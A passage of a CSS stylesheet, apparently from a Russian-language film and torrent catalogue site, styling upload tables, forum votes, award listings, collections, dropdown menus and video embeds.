	border-top:1px solid #d7d7d7;
	border-left:1px solid #d7d7d7;
}


/* Заголовок торрентов */
div.upload-header div.upload1 {
	display:table;
	width: 100%;
}
.upload-header>div, .upload1>div{
	display:table-cell;
}




.upload1 {
	margin:0;
	padding:0;
	height:auto;
}

.upload-header>div{
	overflow:hidden;
	vertical-align:middle;
	height:47px;
}

.upload1>div{
	height:35px;
	vertical-align:middle;
	text-align:center;
	border-left:1px solid #d7d7d7;
}

.upload_help{
	margin: 0px;
	padding: 10px;
	vertical-align:middle;
	text-align:center;

	border-left:1px solid #d7d7d7;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}
.upload_help a {
	font-weight: bold;!important;
}
/*.upload_help a.help{
	color: rgb(255, 0, 0);
	font-size: 20px;
	text-decoration:none!important;
}
*/


.upload-header .c1{width:68px;border-left:0px}
.upload1 .c1{width:67px}
/*
.upload-header .c6, .upload1 .c6{width:55px}
.upload-header .c2, .upload1 .c2{width:205px}
.upload-header .c10, .upload1 .c10{width:110px}
* */

.upload-header .c6, .upload1 .c6{display:none}
/*.upload-header .c2, .upload1 .c2{width:260px}
.upload-header .c10, .upload1 .c10{width:165px}
.upload-header .c2, .upload1 .c2{width:275px}
.upload-header .c10, .upload1 .c10{width:180px}*/
.upload-header .c2, .upload1 .c2{width:366px}
.upload-header .c10, .upload1 .c10{width:271px}


.upload-header .c3, .upload1 .c3{width:80px}
.upload-header .c4, .upload1 .c4{width:91px; display: none}
.upload-header .c5, .upload1 .c5{width:55px; display: none}
.upload-header .c7, .upload1 .c7{width:60px;}
.upload-header .c9, .upload1 .c9{width:95px}

.upload-header .c12, .upload1 .c12{width:180px}
.upload-header .c17, .upload1 .c17{width:16px}
.upload-header .c18, .upload1 .c18{width:360px}

.upload-header .c19, .upload1 .c19{width:40px; line-height:26px; vertical-align:middle;}
.upload-icon{height:26px; line-height:26px; vertical-align:top; width:35px; display: inline-block; background:transparent url(./levels.png) 0 0 no-repeat;position: relative;overflow: hidden;text-indent: 100px;}
.upload-icon:after{
	position:absolute;
	top:0;
	left:0;
	display: inline-block;
	content:"▼";
	height:26px;
	line-height:26px;
	background:transparent url(./levels.png) 0 -26px no-repeat;
	width: 7px;
}
.upload-icon.l1:after{width: 7px;}
.upload-icon.l2:after{width: 14px;}
.upload-icon.l3:after{width: 21px;}
.upload-icon.l4:after{width: 28px;}
.upload-icon.l5:after{width: 35px;}



.upload-header .c1{border-right:0px none #fff}
.upload1 .c1{border-left:0 none #d7d7d7 !importamt}
.upload1 .c11{font-weight: bold}
.upload1 .c12{font-weight: bold;border-left-width:0px}
.upload1 .c12 b{color: #CC6600}
.upload1 .c17{vertical-align: top}
/*.upload1 .c18{vertical-align: top}*/








/* строка торрента */
.pointer, .torrent-row>div.upload1>div, .resources-row>div.upload1>div{
	cursor: pointer;
}

.pointer-orange{
	color:#E78F08;
	font-weight:bold;
	cursor: pointer;
}

.pointer:hover, .pointer-orange:hover {
	color:#990000;
}


.sortable{
	cursor:pointer;
}

.sortable em{
	width: 0.83em;
}

.descending em:after{
	content:"▼";
}

.ascending em:after{
	content:"▲";
}
.descending em:after,
.ascending em:after{
	height:14px;
	width: 20px;
	font-size: 20px;
	overflow: visible;
	line-height: 12px;
}



blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
blockquote
{
padding:5px;
margin:0px;
}

.author{
display:block;
margin:0;
}
.author em{
padding:1px;

border:1px solid gray;
border-width: 1px 1px 0 1px;
}


/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
	height:1%;
}
.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}

.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}


.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}





/* forum */
.hidden, .hidden_genre, .hidden_tv{
	display:none;
}


.vote{
	width:100%;
}


.vote tr.header, .vote tr.header th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:12px;
	background: #44b9eb url(../images/vote_top.gif) top repeat-x;
}

.vote tr.header th img{
	margin-top: 8px;
}



.vote tr.header th.left{
	background:  #44b9eb url(../images/vote_top_left.gif) left top no-repeat !important;
}
.vote tr.header th.right{
	background:  #44b9eb url(../images/vote_top_right.gif) right top no-repeat !important;
	border-right-width:0
}
.vote tr.header th.center{
	color:#fff;
	font-family:Tahoma;
	font-size:12px;
	line-height:30px;
}

.vote tr.footer, .vote tr.footer th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:31px;
	background: #4da8d0 url(../images/vote_bottom.gif) bottom repeat-x;
}
.vote tr.footer a, .vote tr.footer table{
	padding:0;
	margin:0;
	font-size: 11px;
	height:20px;
	line-height:20px;
	color:#fff;
}
.vote tr.footer th.left{
	background: transparent url(../images/vote_bottom_left.gif) left bottom no-repeat !important;
}
.vote tr.footer th.right{
	background: transparent url(../images/vote_bottom_right.gif) right bottom no-repeat !important;
	border-right-width:0
}

.vote td{
	padding:2px;
}


td.post,td.post1{
	background:transparent url(../images/upload_border.gif) right  repeat-y;
	padding:2px;
	vertical-align:top;
	text-align:left;
}


.social{
	width: 	50%;
	height:	130px;
	min-width: 320px;
	float: left;
}
.social .wrap{
	border: 1px;
	margin: 5px;
	height:	120px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}


.social-profile {
	width: 	120px;
	height:	110px;
	margin: 7px 0 0 7px;
	text-align: center;
	overflow: hidden;
	float: left;
}

.social-controll{
	min-width: 	160px;
	height:	110px;
	float: left;
	padding: 10px 0;
}

.social-profile .avatar{
	margin:auto;
	width: 100px;
	height: 100px;
}

.social-profile img{
	max-width: 	100px;
	max-height:	100px;
}

.social-profile .ic-icon{
	height: 32px;
	width: 32px;
	margin-top:-25px;
	position:relative;
	z-index: 10;

}


.collection-head img, .collection-item-wraper img{
	vertical-align:middle !important;
	text-align:center;
	background:transparent url(../images/noavatar.gif) center  no-repeat;
	line-height:60px;
	border-radius: 4px;
	margin: 0 5px;
}

.avatar img{
	line-height:65px;
	background: white;
	border-radius: 4px;
	width: 100%;
}

td.profile{
	border:1px solid #d7d7d7;
	border-width:1px 0 1px 1px;
}
td.perms, td.signature{
	border:1px solid #d7d7d7;
	border-width:1px 1px 1px 0;
	vertical-align:bottom;
}
td.bg{
	border:1px solid #d7d7d7;
	border-width:0 0 1px 0;
}
td.perms{
	text-align: right;
}

td.signature{
	color: #999999;
}

.vote td.left{
	background:transparent url(../images/vote_border.gif) left repeat-y;
}
.vote td.right{
	background:transparent url(../images/vote_border.gif) right repeat-y;
	border-right-width:0
}





.item_main_box1{
	margin:0 0 0 5px;
	float:left;
	height:250px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main1{
	margin:0 0 0 20px;
}


.item_main_box2{
	float:left;
	height:270px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main_box3{
	float:left;
	height:330px;
	width:170px;
/*	overflow:hidden;	*/
	margin:0;
	padding:0;
}

.item_main_box4{
	float:left;
	height:310px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_info1{
	height:80px;
}


.item_info1 .qa-3d,.item_info1 .qa-hd{
	display: inline-block !important;
}

.page_prev, .page_next{	color: #aaaaaa !important}
.header a{ color: white !important; font-size: 12px!important}

.header .page_prev, .header .page_next{ margin: 0 0.83em}


.tag_list{
	text-align:right;
	font-size:11px;
}

.item_main_box2 .nav-icon,.item_main_box3 .nav-icon{
	margin-left: 0px;
	margin-right: 1px;
	margin-bottom:-4px !important;
}

.online_users{
	margin-bottom: -30px;
}

.post_date{
	margin-left:5px;
}

.genre-title{
	font-weight:bold;
	font-size:13px;

}
.list .bottom{
	font-size:11px;
}

th label{
	font-size:13px;
}

.list .ad{
	width:600px;
	margin: 0 auto;
	overflow:hidden;
}

.list p{
	text-align:justify;
	margin-bottom:0;
}

.film_controll span{
	margin:0;
	padding:0;
	height:10px !important;
	line-height: 10px !important;
	overflow:hide;
}

.film_controll li{
	line-height: 10px !important;
}

/*
.overflow_wrap {
	float:right;
	width: 1px;
	overflow: visible;
}
*/

.film_controll{
	float:right;
	vertical-align: top;
	height:16px;
	line-height:16px;
	margin:0;
	padding:0;

	width: 150px;
	text-align: right;
}
.overflow_wrap .film_controll{
/*	position: absolute;	*/
/*	z-index: 5;			*/
	right: 0;
}

ul.errorlist {
	background:#F2F2F2 none repeat scroll 0 0;
	border:1px solid red;
	border-radius: 4px;
	font-weight:bold;
	margin:2px 0;
	padding:2px;
	text-align:center;
}

.errorlist li {
	display: block;
	padding: 4px 5px 4px 25px;
}

.errors {

}

.errors input, .errors select , .errors textarea {
	border: 1px solid red !important;
}


@media all and (-webkit-min-device-pixel-ratio:10000), not all and (-webkit-min-device-pixel-ratio:0) {
	.top-search .wrap {margin-top:13px}
}
/* award */


.award-wrap, .ceremony-wrap, .nominee-wrap{
	padding:5px 0;
	margin:0 5px;
}

.award-wrap, .ceremony-wrap{
	min-height: 100px;
}

.award-list .award-wrap, .ceremony-list .ceremony-wrap{
	border-bottom: 1px solid #A6C9E2;
}
.ceremony-wrap{
	min-height:120px;
}
.ceremony-list :last-child{
	border-bottom: 0px !important;
}

.award-wrap .image_file img,
.post-wrap .image_file img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}


/* .award-list h2, .award-list h2 a, */
.nominee-wrap h2{
	float:left;
	width:400px;
}


.ceremony-wrap h2, .ceremony-wrap h2 a{
	margin:0 0 5px 0;
	float:left;
	width:280px;
}
.post-wrap .text{
	margin:0.83em 0;
	font-family: Arial, sans-serif !important;
	font-size: 13px !important;
	text-align:justify;
	text-align-last: left;
}
.award-wrap .text,
.ceremony-wrap .text{
	margin-right:85px;
	text-align:justify;
	text-align-last: left;
}
.ceremony-wrap .full_text,
.award-wrap .full_text{
	width: 100%;
	text-align:justify;
	text-align-last: left;
}


.award-wrap .place,
.ceremony-wrap .place{
	font-size:0.83em;
	color:#555;
	margin:0 0 5px 0;
}

.ceremony-wrap .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:right;
}
.ceremony-wrap .best_film{
	font-size:13px;
	margin-top:1.25em;
}
.ceremony-wrap .best_film a, .nominee-winner a{
	font-weight: bold;
	text-decoration: none;
	font-size:13px;
	margin-top:1.25em;
}

.award-images{
	float:right;
	width:160px;
	padding-left:0.83em;
}

.nominee-winner .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:left;
	margin:0.83em;
}

.nominee-winner{
	padding:5px 0;
	margin:1px 5px;
	height:135px;
	background-color:#eee;

}
.nominee-wrap{
	margin-left:100px;
}
.nominee-sub{
	font-size:14px;
	color:#555;
	margin:5px;
}
.nominee-list h2{
	font-size:14px;
	color: #005081;
	margin:1.25em 5px 5px 5px;
}

.ceremony-history{
	float:right;
	width:50px;
}
.ceremony-history p{
	padding-top:0.83em;
	text-align:center;
}
.nominee-list{
	margin-right:70px;
}

.nomination-list{
	float:right;
	width:100px;
	text-align:center;
}
.ceremony-list-wrap{
	margin-right:120px;
}

.fix-width, #collection_wrap, #award_wrap{
	max-width: 100%;
	overflow: hidden;

}

#tab_comment .fix-width{
	clear: right; 
}

#award_wrap td, #collection_wrap td {
	vertical-align:middle;
	padding: 0 2px;
}

#award_wrap img, #collection_wrap img, #tab_scene img, .box img {
	background: url(../images/indicator.gif) #FFFFFF 50% 50% no-repeat;
	-o-object-fit: cover;
	object-fit: cover;
}
#tab_scene img, .box img{
width: 158px;
height: 110px;
}



ul.order-menu{
	height: 30px;
	margin-left: 20px;
}
.order-menu li{
	height: 30px;
	margin-left:3px;
	float: left;
}

.order-menu li a{
	font-weight:bold;
	text-decoration:underline;
	text-align:center;
/*	float: left; */
	display: inline-block;
	height: 30px;!important;
	padding:0 2px 0 0.83em!important;
	line-height:30px;
	/* min-width:60px; */
}
.order-menu li em{
	float: right;
	display: block;
	border:#f00 silid 1px;
	height: 30px;
	width: 0.83em;
}


.order-menu li.selected a{
	color: white;
	text-decoration:none;
	background-position: 0 -600px;
	cursor:default;
}
.order-menu li.selected em{
	background-position: 100% -600px;
	cursor:default;
}

.mod_sort{
	width: 100%;
}
.mod_sort li{
	margin: 0 3px !important;
}

.download-button, .watch-button, .watch-button1{
	height:18px;
	width:51px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
	background-position: -241px -440px;
}




.watch-button{
	background-position: -211px -510px;
}
.watch-button1{
	background-position: -211px -491px;
}


.fo-icon{
	height:22px;
	width:22px;
	line-height:22px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
}

.fo-glob  {background-position: -296px -440px}
.fo-lock  {background-position: -296px -462px}
.fo-new   {background-position: -296px -484px}
.fo-normal{background-position: -270px -462px}
.fo-stik  {background-position: -270px -484px}

.new{
	height:9px;
	line-height:9px;
	width:23px;
	background-position: -160px -386px;
}

.copyright-problem {
	vertical-align:top;
	background-position: -268px -510px;
	height:59px;
	line-height:59px;
	width:50px;
}

.copyright-text{
	vertical-align:top;
	display: inline-block;
	font-style:none;
	min-height:59px;
	line-height:59px;
	margin-right: 0.83em;
}

.float_right .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height:30px;
	line-height:30px;
	width:25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.coming_soon{
	color:#d00;
	font-weight:bold;
}
.top_week{
	width:150px;
	height:250px;
	float:left;
}
.top_week_wrap{
	margin:0 0 0.83em 160px;
	height:205px;
	overflow:hidden;
}

.karma_update{
	cursor:pointer;
}

.found_highlight{
	padding: 0pt;
	background-color: yellow;
	color: black;
	display: inline;
	font-size: inherit;
}

.post-title a,.post-title a:hover,.post-title a:link{
	color: #005081 !important;
	font-size: 110%}
.post-title{
	margin-bottom: 0.83em;
}


.switch-button-label {
	float: left;
	font-size: 12px;
	font-weight: bold;
	cursor: pointer;
}

.switch-button-label.off {
	color: #adadad;
}

.switch-button-label.on {
	color: #579100;
}

.switch-button-background {
	float: left;
	position: relative;

	background: #ffffff;
	border: 1px solid #a6c9e2;

	margin: 1px 0.83em;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;

	cursor: pointer;
}

.switch-button-button {
	position: absolute;

	left: -1px;
	top : -1px;

	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_100_05659e_1x100.png) 50% 50% repeat-x;
	border: 1px solid #a6c9e2;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
}
.switch_wraper{
	margin: 5px;
}
#date-scale,#rating-scale{
	font-size: 11px;
}





hr {
	border: none; color: #a6c9e2; background-color: #a6c9e2; height: 1px; margin: 5px 0 5px 0;
}


.ui-dialog{
	max-width: 95%;
}

.ui-dialog-content hr{
	margin: 5px -11px 5px -11px;

}

/* Меню на странице коллекций */
.collection-menu {
	margin: 0 0 0 14px;
	float: left;
	width: 153px;
}


.collection-menu-active>a{
	margin: 0 -1px -1px -1px !important;
	border: 1px solid #d7d7d7 !important;
	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_50_05659e_1x100.png) 50% 50% repeat-x;
	color: #ffffff !important;
}

.collection-menu-active>a>span{
	background-image: url(./../css/custom-theme/images/ui-icons_ffffff_256x240.png) !important;
}

.collection-list .nav-icon {
	margin-top: -3px;
}

.ui-menu .nav-icon {
	margin-bottom: -3px;
	width: 16px !important;
}

.ui-state-highlight{
	font-size: 11px;
	line-height:16px;
	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
	padding: 5px;
}

.ui-state-highlight p{
	margin: 0px;
}

.ui-state-highlight .ui-icon{
	float: left;
	margin-right: 3px;
}

/*
.sortable input {
	width: 16px !important;
	height: 12px !important;
}
*/

/* Меню на странице фильмов */
.film-menu {
/*	margin: 0 0 -20px 0px; */
	width: 110px;
	height: 16px !important;
	line-height: 16px !important;
	float: right;
}

.film-menu ul{
	z-index: 10;
}

.film-menu .nav-icon{
	margin-left: -2px;
	margin-right: 3px;
}

.film-menu li, .film-menu a, .film-menu .ui-icon{
	text-align: left;
	line-height: 16px !important;
	height: 16px !important;
}

.film-menu li{
	height: 20px !important;
}
.fix {
	margin-top: -2px !important;
}

.is-chrome .fix {
	margin-top: -18px !important;
}


/* коллекции */
.collection-wraper blockquote{
	/*-moz-border-radius: 4px;
	-webkit-border-radius: 4px;*/
	border-radius: 4px;
	border: 1px solid #a6c9e2;
}

.collection-wraper{
	padding: 11px 1.25em;
}


.collection-wraper .user-collection-head{
	min-height: 100px;
}

.collection-wraper .item_main_box2{
	overflow: visible;
}

.collection-head{

	padding-bottom: 20px;
	border-bottom: 1px solid #a6c9e2;

	min-height: 70px;
}


.collection-list-wraper{

}
.collection-item-wraper{
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
	min-height: 70px;
}
.collection-item-head, .collection-item-head a,.collection-item-head a:hover,.collection-item-head a:link {
	font-size: 12px;
	font-weight: bold;
	text-decoration:none;
	color: #005081;

}
.collection-item-head a big{
	font-size: 14px;
	font-weight: bold;
	color: #000000;
}

.collection-item-info{
	font-size: 0.83em;
}

/* Меню для элемента коллекции */
.collection-wraper .collection-menu{
	margin-left: 1.25em;
	z-index: 20 !important;
}


#date-indicator input{
	width: 40px;
}
#rating-indicator input{
	width: 25px;
}
#date-indicator input, #rating-indicator input{
	height: 14px;
	margin-bottom:-6px;
	font-weight:bold;
	border: 1px solid #EDF4F9;
	border-radius: 4px;
	text-align: center;
}


.collection_publish{
	width: 510px;
	height: 30px;
}


.collection-item-wraper .collection_control{
	width: 160px;
}

.collection_control .rating{
	float: left;
	margin: 0 5px;
	background: #579100 url(./../css/custom-theme/images/ui-bg_highlight-soft_100_579100_1x100.png) 50% 50% ;

	padding: 1px 4px;
	border-radius: 4px;

	color:#FFFFFF;
	font-weight:bold;
}
.collection_control .star-rating, .collection_control ul {
	float: left;
	margin: 0 5px;
	vertical-align: top;
}



.collection_control a{
	cursor: pointer;
	float: right;
}


.trailer-text{
	margin: 0.83em -5px 0.83em -5px;
}
.trailer-info{
	margin: 0.83em -5px 0px -5px;
	font-weight: bold;
}



.tag_confirm{
/*
	float:right;
	height: 1px;
	overflow: visible;
*/
}


.tag_confirm_inner{
/*	position: absolute;
	z-index: 5;
	top; 0;
	right:0;
*/
}



.tag_confirm_inner div{
	display: block;
	clear: both;
	overflow: visible;

	background-color: rgba(255, 240, 240, 0.5);
	border:1px #f00 solid;
	border-radius: 4px;
	padding: 2px 5px;
	margin-bottom: 4px;

	text-align: right;

}
.tag_confirm_inner:hover div{
	background-color: rgba(255, 240, 240, 1);
}


.higgen_film{
	padding: 3px !important;
	min-height:0.83em !important;
	background:#F8F7F2;
	background-color: #FFF0F0;
	border: 0px #f00 solid;
	border-radius: 4px;
}

.border {
	border: 1px solid #05659E;
}

.film-list{
/*	max-width: 600px; */
	margin: 10px 0;
}

.film-list .film-item{
	padding:0;
	margin-bottom: 20px;
	min-height: 250px;
	clear: right
}

.film-item .film-genre{
	clear: right
}
.film-item .film-genre div, .film-item .film-genre p{
	padding: 5px 0;
}


.film-item .film-genre strong{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}


.film-genre a, .film-genre a:hover, .film-genre a:link {color:#005081}

.film_controll>em,.film_controll>a>em{
	margin: 2px;
}

.film-item .film_controll{
	margin-top: 21px;
	width: 230px;
	margin-left: -230px;
}
 .film_page .film_controll{
	width: 230px;
}

.film-info{
	float: right;
	line-height: 14px;
	vertical-align: middle;
}

.film-item .film-info em{
	line-height: 14px;
}


.film-item h2 {
	margin:0;
	font-size: 13px;
	line-height: 18px;
/*	width: 300px; */
}

.film-item .film-wrap {
	margin-left: 160px;
}

.film-item .film-image {
	margin-left: -160px;
	float: left;
}

.film-image {
	width:150px;
	height:230px;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
}


.film-image img, .film-image a{
	display:block;
	width:150px;
	height:230px;
	float: left;
}

.film-announce{
	padding: 5px 0 0.83em 0;
	text-align: justify;
}

.film-foot {
	font-size: 11px;
}
.film-foot em{
	display: block;
	font-style: normal;
}

.film-download{
	float: right;
}

.align-l{text-align: left}
.align-r{text-align: right}
.align-c{text-align: center}


.film-item .film-info .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height: 30px;
	line-height: 30px;
	width: 25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.user_karma,  .comment_karma{
	width:110px;
	text-align:center;
	display: inline-block;
}
.user_karma .good, .user_karma .bad, .comment_karma .good, .comment_karma .bad{
	width: 48px;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin:0;
	display: inline-block;
}

.post-spoiler-border{
	border: 1px solid #F00;
	padding: 2px;
}

textarea{
	border: 1px solid #a6c9e2;
}
.ui-widget-header table{ width:100%}
.ui-widget-table{
	width:100%;
	border: 1px solid #a6c9e2;
	border-collapse: collapse;
	margin-bottom: -1px;
}
.ui-widget-table td {
	padding: 2px;
	border: 1px solid #a6c9e2;
}



.user_karma .good, .comment_karma .good{
	color:#009900;
	border-radius: 4px 0 0 4px;
}
.user_karma .good:hover, .comment_karma .good:hover{
	border-color :#009900;
	background-color:#eeFFee;
}

.user_karma .bad, .comment_karma .bad{
	color:#990000;
	border-radius: 0 4px 4px 0;
}
.user_karma .bad:hover, .comment_karma .bad:hover{
	border-color:#990000;
	background-color:#FFeeee;
}

a.parent_post{
	border-radius: 4px;
	width: 16px;
	text-align: center;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin: 0 5px;
	display: inline-block;
	text-transform: none;
	text-decoration: none;

}
a.parent_post:hover{
	border-color :#009900;
	background-color:#eeFFee;
}


#tab_comment, #tab_review, #tab_friends_comment, #tab_online {
	padding: 0;
}


.fun-content-wrap{
	padding:4px;
}

.fun-content{
	margin:0px;
	overflow: hidden;
}




.collection_image{
	float: left;
	margin-right: 0.83em;
	cursor: pointer;

}


.alternative_tab a{text-decoration: none; color: black}
.alternative_wrap{float:left; border: #A6C9E2 1px solid; border-radius:4px; padding: 10px; margin:10px}
a:hover .alternative_wrap{ border: #FCD113 1px solid; background-color: #FDFCEE}

.favorite_link_wrap{margin-left:15px; }
.favorite_link_wrap a{text-decoration: none; color: black}

.favorite_link{
	display: inline-block;
	background-position: 2px center;
	background-size: 16px 16px;
	background-repeat: no-repeat;
	border: #A6C9E2 1px solid;
	border-radius:4px;
	padding: 3px 3px 3px 22px;
	margin:4px;
	line-height: 14px;
	white-space: nowrap;
}
a:hover .favorite_link{ border: #FCD113 1px solid;background-color: #FDFCEE}

.favorite_link em { margin: -4px 0 }



.alternative_wrap tr{vertical-align: middle}
.alternative_wrap td{padding: 0 3px;vertical-align: middle}
.alternative_wrap em{margin-bottom: -2px}

#collection_dialog #collection { min-height: 330px}


#search_toolbar .ui-button-text { padding: .2em 1em !important}
#search_toolbar .ui-button-text .ui-button-text { padding: .0 0 !important}
#search_sort {margin: 0; cursor: pointer}
.text_fix { display: block;margin-top: 3px}


.artist_body a:hover{
	color: #025080;

}

#recommend{
	height: 400px;
}
.recommend_get{
	width: 612px;
}
.recommend_get tr{
	height: 130px;
}
.recommend_get td{
	width: 102px;
	vertical-align:bottom;
}
.recommend_get .avatar{
	position: relative;
	height: 100px;
	overflow: hidden;
}
.recommend_get .avatar img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}


.render_youtube, .render_kinopoisk, .render_kinopoisk_first{
	vertical-align:middle;
	text-align:center;
	border: 2px solid #000; /* Параметры рамки */
/*	opacity: 0.75; */

	margin: 1px;

	cursor:pointer;
	width: 100%;
	min-width:320px;

	position: relative;
	padding-bottom: 56.25%;
	height: auto;
	overflow: hidden;

	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
	background-color:black;
	background-image: url( ./../images/kinopoisk.jpg);
}
/*
.render_kinopoisk.fix{
	padding-bottom: 0;
	height: 320px;
}
*/
.render_kinopoisk div {
	width: 100%;
	height: 320px;
	min-width:320px;
	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
}


.video-wrap, .image-wrap {
	width: 100%;
	min-width:200px;
	margin: 1px;
	position: relative;
	padding-bottom: auto;
	height: auto;
	overflow: hidden;
}

.image-wrap {
	padding-bottom: 90%;
}

.video-wrap.coub{
	min-height: 340px;
}

.fun-content .video-wrap{
}

.fun-content .coub{
	min-height: 400px;
}

.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.image-wrap img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}




.render_youtube em, .render_kinopoisk em, .render_kinopoisk_first em{
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -30px 0 0 -30px;

	width: 0;
	height: 0;
	border-top: 30px solid transparent;
	border-left: 60px solid white;
	border-bottom: 30px solid transparent;

	text-indent: 100px;
	overflow: hidden;
}



.render_kinopoisk em, .render_kinopoisk_first em{
	text-decoration: none;
}

.render_kinopoisk_first{
	height:350px;
	margin:0;
	padding:0;
	border: 0px;
}

.player a{
	text-decoration: none !important;
}




.render_youtube:hover em{
	border-left-color: red;
}
.render_kinopoisk:hover em, .render_kinopoisk_first:hover em{
	border-left-color:  #f60;
}


.render_kinopoisk{
	max-width: 100%;
	min-width:320px;
	border: 0px;
	border: 2px solid #f60; /* Параметры рамки */
	background-color: #ccc;
}

/*  css менюха  */

ul.dropdown{
	float: right;
	z-index:5;
}



ul.dropdown .fav{
	cursor: pointer;
}


ul.dropdown .nav-icon, ul.dropdown .ui-icon {
	height: 16px !important;
	line-height: 16px;
	vertical-align: middle;
	margin: 0 2px 0 0;
}
ul.dropdown li {
	position: relative;
	margin: 0px;
	padding: 1px;
	display: block;
	line-height: 16px;
	min-height: 16px;
	vertical-align: middle;
	text-align: left;
}

ul.dropdown a{
	text-align: left;
	line-height: 16px;
}


ul.dropdown,
ul.dropdown-inside {
	margin:0;
	padding:0;
	list-style-type: none;
	background: #fff;
}

ul.dropdown-inside {
	z-index:20;

	min-width:160px;
	margin: 0;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 0 0 2px 0;
	position: absolute;
	left: -9999px;
	top:18px;
}

ul.dropdown-inside li, ul.dropdown-inside b{
	line-height: 16px;
}


ul.dropdown-inside li.hr, ul.dropdown-inside li.ht, ul.dropdown-inside li.ho{
	margin: 2px 0 2px 0;
	border-bottom: 1px solid #a6c9e2;
	height: 20px !important;
	/* font-weight: bolder; */
	line-height: 12px !important;
}
ul.dropdown-inside li.ho{
	height: 25px !important;
}

ul.dropdown-inside li.ht{
	height: 80px !important;
	font-weight: normal;
}

ul.dropdown-inside li{
	clear:both;
}



ul.dropdown li.dropdown-top {
	background: #fff;
	width:120px;
	float: right;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 1px;
	height: 18px;
}

ul.dropdown li.dropdown-top a {
	margin: 0;
	padding: 1px;
	display: block;
	text-decoration: none;
}

ul.dropdown a.dropdown-top {
	margin: 1px;
}

ul.dropdown a.dropdown-top:hover {
	background: #efefef;
}

ul.dropdown li.dropdown-top:hover .dropdown-inside {
	display: block;
	left: -50px;
}

ul.dropdown .dropdown-inside {
	background: #fff;
}

ul.dropdown .dropdown-inside a:hover {
	text-decoration: none;
	background: #efefef;
}




.similarity_wraper td, .similarity_wraper th{
	padding: 2px 1px;
	vertical-align: middle;
}

.similarity_wraper tr{
	border-bottom: 1px solid #a6c9e2;
}

.similarity_wraper tr table{
	border-top: 1px dotted #a6c9e2;
}
.similarity_wraper tr tr{
	border-bottom: 1px dotted #a6c9e2;
}
.similarity_wraper th{
	text-align: center;
}


.similarity_wraper tr tr:last-child{
	border-bottom: 0px;
}

.slider_wrap .slider{
	margin: 10px;
}

#season_accordion p {
	text-indent: 20px;
}


#season_accordion table{
	width: 100%;
	font-size:12px;
	line-height: 16px;
	text-align: bottom;
}


#season_accordion td{
	vertical-align: middle;
}

#season_accordion tr:last-child{
	border-bottom: none;
}

#season_accordion td{
	padding:5px 0;
}


#season_accordion td:first-child{
	width: 60px;
}
#season_accordion td:first-child span{
	font-weight: bold;
	font-size:16px;

}
#season_accordion td span{
	font-size:16px;
}

#season_accordion td:last-child{
	width: 100px;
	text-align: right;
}

.episode_control{
	width: 20px;
}


#season_accordion .hi_light, #season_accordion .episode_control{
	cursor: pointer;
	font-weight: bold;
}



span.recommend_count{
	line-height: 16px;
	font-size:   16px;
	vertical-align: top;
	margin: 0 2px;

}

.serial_comment{
	margin: 5px 75px 5px 20px;"
}




.post-wrap table{
/*	width:630px; */
	width:100%;
	font-family: Arial;
	font-size: 12px;
/*	margin: 0px 0px 20px 20px;*/
}
.post-wrap td{
	vertical-align: middle;
	padding: 5px;
	/* border-top: #A6C9E2 1px dotted; */
}
.post-wrap th{
	text-align: left;
	font-weight: normal;
}


.post-wrap table big{
	font-size: 14px;
	font-weight: bold;
}
.post-wrap table span{
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1;
}


.image_border img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
